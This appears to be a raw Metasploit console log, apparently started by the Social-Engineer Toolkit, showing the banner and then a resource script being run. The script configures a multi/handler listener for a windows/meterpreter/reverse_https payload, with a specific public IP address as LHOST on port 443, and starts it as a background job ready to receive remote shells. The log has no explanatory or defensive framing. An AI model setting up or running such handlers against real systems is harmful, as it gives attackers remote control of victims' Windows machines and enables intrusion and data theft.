 _---------.
          .' #######   ;."
 .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
=[ metasploit v4.16.24-dev- ]
+ -- --=[ 1713 exploits - 972 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) >